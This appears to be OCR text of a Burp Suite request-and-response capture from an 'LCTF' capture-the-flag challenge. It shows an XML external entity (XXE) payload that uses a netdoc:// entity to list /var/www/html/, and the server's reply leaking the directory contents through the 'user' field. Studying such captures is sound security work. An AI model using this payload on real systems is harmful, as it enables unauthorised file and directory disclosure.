 Request
Raw Params Headers Hex XML
POST /LCTF/api HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0; Waterfox)
Gecko/20100101 Firefox/56.2.3
Accept: */*
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=UTF-8
Referer: http:// /LCTF.php
Content-Length: 193
Origin: http://
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe  SYSTEM "netdoc:///var/www/html/" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Response
Raw Headers Hex
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: http://2
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 100
Date: Mon, 05 Nov 2018 14:27:35 GMT
Connection: close
{"status":"Error","message":"{pass=mypass, user=index.html
jquery-3.3.1.min.js
LCTF.php
new.html
}"}
'零组资料文库'